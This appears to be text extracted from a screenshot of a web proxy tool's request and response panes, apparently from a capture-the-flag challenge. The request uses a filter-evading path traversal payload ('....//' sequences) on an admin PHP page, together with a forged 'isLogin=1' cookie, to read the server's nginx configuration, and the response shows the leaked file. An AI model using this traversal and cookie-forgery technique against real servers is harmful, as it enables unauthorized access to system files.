 Send
Cancel
<
>
Target: http://111.200.241.244:48604
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
1 GET /admin/admin.php?file=
....//....//....//....//etc/nginx/sites-enabled/site.conf&ext=
HTTP/1.1
2 Host: 111.200.241.244:48604
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: isLogin=1
9 Upgrade-Insecure-Requests: 1
10
11
7 content-text: text/html;charset=gbk
8 Content-Length: 24228
9
10 server {
11 listen 8080; ## listen for ipv4; this line is default and
implied
12 listen [::]:8080; ## listen for ipv6
13
14 root /var/www/html;
15 index index.php index.html index.htm;
16 port_in_redirect off;
17 server_name _;
18
19 # Make site accessible from http://localhost/
20 #server_name localhost;
21
22 # If block for setting the time for the logfile